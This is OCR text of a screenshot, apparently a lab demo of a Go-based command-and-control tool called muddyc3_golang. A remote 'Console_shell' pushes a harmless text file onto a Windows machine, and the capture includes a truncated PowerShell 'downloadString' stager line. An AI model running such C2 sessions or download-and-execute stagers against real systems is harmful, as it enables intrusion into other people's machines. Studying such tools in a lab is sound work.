 file
个人收藏
demon
应用程序
最近使用
桌面
下载
文稿
_posts
工具
pdf_渗透文档
位置
MAC
hack
Windows 10
红色
黄色
绿色
蓝色
紫色
灰色
所有标签...
TXT
2.txt
2.txt
新年快乐
muddyc3_golang — main • go run main.go
download file to C:\Users\demon\2.txt
Console_shell >download 2.txt C:\Users\demon\2.txt
Console_shell >
download file to C:\Users\demon\2.txt
MAC › 用户 › demon › 文稿 › GitHub › muddyc3_golang › file › 2.txt
选择了 1 项（共 1 项），294.55 GB 可用
这个
2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
新年快乐
demon
文件 主页 共享 查看
此电脑 › 本地磁盘 (C:) › 用户 › demon
搜索"dem
快速访问
桌面
Downloads
Documents
demon
图片
Downloads
Music
Videos
OneDrive
此电脑
网络
名称
修改日
.dotnet 2019
3D 对象 2019
AppData 2019
Documents 2019
Downloads 2019
Music 2019
OneDrive 2019
source 2019
Videos 2019
保存的游戏 2019
联系人 2019
链接 2019
收藏夹 2019
搜索 2019
图片 2019
桌面 2020
2.txt 2020
NTUSER.DAT 2019
18 个项目
使用“1”个参数调用“Downloa
所在位置 行:3 字符: 1
+ $cmd = $h2.downloadString(
+
+ CategoryInfo
+ FullyQualifiedErrorId
demon39e0\demon
/Users/demon/2.txt
C:\Users\demon\2.txt
download file to C:\Users\demon\2.txt
2.txt
C:\Users\demon\2.txt
download file to C:\Users\demon\2.txt